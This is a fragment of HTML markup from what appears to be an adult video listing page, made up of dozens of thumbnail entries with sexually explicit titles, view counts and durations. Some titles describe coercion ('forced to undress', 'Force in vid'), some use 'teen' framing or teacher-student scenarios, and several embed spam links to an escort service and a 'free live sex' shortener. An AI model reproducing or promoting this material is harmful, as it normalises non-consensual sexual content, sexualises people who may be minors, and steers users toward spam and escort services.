                                    <img data-sg="488d0e366574f5aa" src="/thumbs/618/5227850369240200618_0.jpg" alt="School teacher fucked his student mommy to pass her son FuckClips.net" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>516</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:42</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>School teacher fucked his student mommy to pass her son FuckClips.net</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637002840519/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed101cccd9c7" src="/thumbs/519/3824942637002840519_0.jpg" alt="Desi Indian Fucked in bed by younger lover (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>144</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:50</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Indian Fucked in bed by younger lover (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8560956401876456152/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="76cea07d5773d2d8" src="/thumbs/152/8560956401876456152_0.jpg" alt="Desi indian girl forced to undress" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>32</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:52</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi indian girl forced to undress</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640258588854/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10dedba0b6" src="/thumbs/854/3824942640258588854_0.jpg" alt="Hot Arabic cpl fucking hardcore in many positions (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>309</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:37</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hot Arabic cpl fucking hardcore in many positions (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895950855542/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7516dcc9d76" src="/thumbs/542/1892856895950855542_0.jpg" alt="Indian girls suck his bf dick in college campus" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>810</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:05</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian girls suck his bf dick in college campus</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638279162733/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1068dffb6d" src="/thumbs/733/3824942638279162733_0.jpg" alt="23" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>299</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:34</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>23</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13269094563270107421/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b8254b33dec8211d" src="/thumbs/421/13269094563270107421_0.jpg" alt="Force in vid" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>220</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:24</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Force in vid</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16584603717426088849/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e628593645ce0b91" src="/thumbs/849/16584603717426088849_0.jpg" alt="Punjabi College Lovers Hot Sex Porn Video" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>633</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:47</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Punjabi College Lovers Hot Sex Porn Video</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638656494729/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed107f5d9c89" src="/thumbs/729/3824942638656494729_0.jpg" alt="VID-20170805-WA0000" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>9659</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:48</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>VID-20170805-WA0000</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636676431951/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100958404f" src="/thumbs/951/3824942636676431951_0.jpg" alt="Busty Indian Bhabhi Sucking a BBC (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>124</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:24</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Busty Indian Bhabhi Sucking a BBC (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733262694113/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb984a486e1" src="/thumbs/113/2705852733262694113_0.jpg" alt="Punjabi sex girlfriend fucking with boyfriend" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>361</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:37</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Punjabi sex girlfriend fucking with boyfriend</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12412562920180026427/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ac42483619840c3b" src="/thumbs/427/12412562920180026427_0.jpg" alt="punjabi old baba is enjoying with her neighbor" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2152</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:43</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>punjabi old baba is enjoying with her neighbor</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7064232285706274490/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="620931d6005e46ba" src="/thumbs/490/7064232285706274490_0.jpg" alt="0070923958 Indian amateur sex Clips" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>28</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:59</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>0070923958 Indian amateur sex Clips</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638898774353/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed108dce8151" src="/thumbs/353/3824942638898774353_0.jpg" alt="my susmita bhabi.... plz like n comment and join me on Facebook for susmita bhabhi next video." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>15898</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:29</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>my susmita bhabi.... plz like n comment and join me on Facebook for susmita bhabhi next video.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10929317508839601706/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="97acbc5e47d7762a" src="/thumbs/706/10929317508839601706_0.jpg" alt="0820153102 Tamil Tamil Newly Married Couple Fuck" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>217</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>0820153102 Tamil Tamil Newly Married Couple Fuck</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637201821825/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1028a91081" src="/thumbs/825/3824942637201821825_0.jpg" alt="Desi bhabhi riding a dick hard and fast" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>345</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:17</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi bhabhi riding a dick hard and fast</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636773479170/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100f211302" src="/thumbs/170/3824942636773479170_0.jpg" alt="Bf says kuch to dikhao dirty talk kro" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>73879</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:37</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Bf says kuch to dikhao dirty talk kro</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637413393582/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10354564ae" src="/thumbs/582/3824942637413393582_0.jpg" alt="Hot Horny Girlfriend Fucked car Near Sea (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>618</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hot Horny Girlfriend Fucked car Near Sea (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2303671094922834142/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1ff848a7cc35f0de" src="/thumbs/142/2303671094922834142_0.jpg" alt="Teen Tamil Girl fucked by Punjabi Truck Driver!!" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>31</span></li>
                                    <li><i class="la la-clock-o"></i> <span>17:44</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Teen Tamil Girl fucked by Punjabi Truck Driver!!</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1164548351574721246/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="10294e8e4360c2de" src="/thumbs/246/1164548351574721246_0.jpg" alt="Sexy Tamil Punjabi Bhabhi Hardcore" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>28</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:06</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sexy Tamil Punjabi Bhabhi Hardcore</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639721523285/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10bed8a855" src="/thumbs/285/3824942639721523285_0.jpg" alt="Budhe Ke Sang Jawan Ladki -kiss boob press n pantyshow (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>7216</span></li>
                                    <li><i class="la la-clock-o"></i> <span>13:29</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Budhe Ke Sang Jawan Ladki -kiss boob press n pantyshow (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637538263421/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103cb6c17d" src="/thumbs/421/3824942637538263421_0.jpg" alt="Desi college hostel girls licking each other wet pussy (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1044</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:36</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi college hostel girls licking each other wet pussy (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5254231533559053175/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="48eac7bddd717b77" src="/thumbs/175/5254231533559053175_0.jpg" alt="Tamil punjabi  kudi and boy..real sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>19</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:21</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil punjabi  kudi and boy..real sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732699326542/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb96310384e" src="/thumbs/542/2705852732699326542_0.jpg" alt="New wed couple" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>61806</span></li>
                                    <li><i class="la la-clock-o"></i> <span>15:20</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>New wed couple</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640256866035/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10dec156f3" src="/thumbs/35/3824942640256866035_0.jpg" alt="Desi Milf Handjoab and Blowjob (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2404</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:31</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Milf Handjoab and Blowjob (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639326747767/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10a750dc77" src="/thumbs/767/3824942639326747767_0.jpg" alt="015" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3058</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:32</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>015</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16955112207785558809/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="eb4ca8b88ff28319" src="/thumbs/809/16955112207785558809_0.jpg" alt="Tamil Punjabi Bhabhi Fucked By Cuckold Husband With Sexy Clear Hindi Voice" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>23</span></li>
                                    <li><i class="la la-clock-o"></i> <span>15:21</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil Punjabi Bhabhi Fucked By Cuckold Husband With Sexy Clear Hindi Voice</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636943668813/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed101945f64d" src="/thumbs/813/3824942636943668813_0.jpg" alt="Bhabhi Watching Porn and Then Seducing Two Guys (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>6884</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:34</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Bhabhi Watching Porn and Then Seducing Two Guys (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8595378038666866578/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7748eac930eeaf92" src="/thumbs/578/8595378038666866578_0.jpg" alt="Tamil Naughty Punjabi Village Girl Fucked By teacher 1st Time In Ramadan HD film Hindi Audio" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>18</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:12</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil Naughty Punjabi Village Girl Fucked By teacher 1st Time In Ramadan HD film Hindi Audio</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637140274474/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1024fded2a" src="/thumbs/474/3824942637140274474_0.jpg" alt="Big Boobs College GIrl Nude FuckClips.net" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>545</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:36</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Big Boobs College GIrl Nude FuckClips.net</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732197195205/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb945224dc5" src="/thumbs/205/2705852732197195205_0.jpg" alt="70 yrs Punjabi Amma&#039;s old pussy fucked hard by her young bf" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>129</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:23</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>70 yrs Punjabi Amma&#039;s old pussy fucked hard by her young bf</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637787430912/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed104b90c000" src="/thumbs/912/3824942637787430912_0.jpg" alt="Indian porn sites presents Punjabi village girl outdoor sex with lover" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>5822</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian porn sites presents Punjabi village girl outdoor sex with lover</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637233609870/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102a8e1c8e" src="/thumbs/870/3824942637233609870_0.jpg" alt="Indian bigtits punjabi bhabhi sex in shower" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>133</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:58</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian bigtits punjabi bhabhi sex in shower</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5455537749711667119/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4bb5f6adbe4c3faf" src="/thumbs/119/5455537749711667119_0.jpg" alt="Punjabi Redhead Teenage Oral Beautiful" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>135</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Punjabi Redhead Teenage Oral Beautiful</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639557275362/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10b50e6ee2" src="/thumbs/362/3824942639557275362_0.jpg" alt="Desi cute Indian girlfriend sucking lovers cock and fucking (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>655</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:08</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi cute Indian girlfriend sucking lovers cock and fucking (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733271639327/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9852d051f" src="/thumbs/327/2705852733271639327_0.jpg" alt="Desi Punjabi girl fuck" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>209</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:09</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Punjabi girl fuck</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637139962635/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1024f92b0b" src="/thumbs/635/3824942637139962635_0.jpg" alt="4~76" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>423</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:27</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>4~76</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639358065104/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10a92eb9d0" src="/thumbs/104/3824942639358065104_0.jpg" alt="Sexy Secretary Seduced and Boob Pressed By Her Boss (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1707</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:50</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sexy Secretary Seduced and Boob Pressed By Her Boss (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636814098878/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10118ce1be" src="/thumbs/878/3824942636814098878_0.jpg" alt="देसी चुदायी young couple fuck enjoy" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3683</span></li>
                                    <li><i class="la la-clock-o"></i> <span>14:36</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>देसी चुदायी young couple fuck enjoy</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7038624791962105241/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="61ae37f4c028b599" src="/thumbs/241/7038624791962105241_0.jpg" alt="i fucked my punjabi amateur's vagina so hard hope u enjoy" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>7</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>i fucked my punjabi amateur's vagina so hard hope u enjoy</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637388524416/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1033c9eb80" src="/thumbs/416/3824942637388524416_0.jpg" alt="Best indian sex  video collection" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>23210</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:33</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Best indian sex  video collection</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636956726663/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed101a0d3587" src="/thumbs/663/3824942636956726663_0.jpg" alt="Desi Indian Teen Rekha Hindi Audio - Free Live Sex - tinyurl.com/ass1979" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>13345</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:45</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Indian Teen Rekha Hindi Audio - Free Live Sex - tinyurl.com/ass1979</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731992645175/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb938f11e37" src="/thumbs/175/2705852731992645175_0.jpg" alt="Submissive Indian young wife goes on her knees and blows" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>262</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:52</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Submissive Indian young wife goes on her knees and blows</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17468263184906778316/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f26bbcd0db66f6cc" src="/thumbs/316/17468263184906778316_0.jpg" alt="Tamil cute Punjabi kudi Khet me nanga" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>789</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:45</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil cute Punjabi kudi Khet me nanga</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637337109421/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1030b963ad" src="/thumbs/421/3824942637337109421_0.jpg" alt="mast bhojpuri girl fucked with tution teacher. 00" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>11077</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:17</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>mast bhojpuri girl fucked with tution teacher. 00</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5483216561393906360/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4c184c69486c32b8" src="/thumbs/360/5483216561393906360_0.jpg" alt="Sexy Couple Fucks at Party" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>16</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:30</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sexy Couple Fucks at Party</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640586497223/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10f2671cc7" src="/thumbs/223/3824942640586497223_0.jpg" alt="Punjabi Village out Door Sex/http://www.escortcallgirlgurgaon.com" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1488</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:07</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Punjabi Village out Door Sex/http://www.escortcallgirlgurgaon.com</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637858430841/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed104fcc1f79" src="/thumbs/841/3824942637858430841_0.jpg" alt="1~51" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>12731</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>1~51</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732226731956/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb946e4ffb4" src="/thumbs/956/2705852732226731956_0.jpg" alt="Delhi hubby &amp; wife" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>320</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:31</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Delhi hubby &amp; wife</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
